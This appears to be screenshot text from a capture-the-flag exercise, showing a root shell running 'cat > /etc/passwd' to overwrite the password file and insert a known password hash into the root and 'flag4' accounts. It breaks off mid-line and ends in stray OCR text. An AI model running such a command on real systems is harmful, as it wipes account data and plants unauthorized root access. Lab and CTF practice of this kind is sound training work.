 # cat > /etc/passwd
cat > /etc/passwd
root:$6$Dg3C//iX$Xb3iok11zP0LiXvW.w/fHweiyKrpSE.0NNthRx4T4jj3IFawLJux1pSoippJ0di2nVHcSv9sK4L3RF2qf15ee/:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:$6$Dg3C//iX$Xb3iok11zP0LiXvW.w/fHweiyKrpSE.0NNthRx4T4jj3IFawLJux1pSoippJ0di2nVHcSv9sK4L3RF2qf15ee/:1001:1001:Flag4,,,:/home/
Activate Windows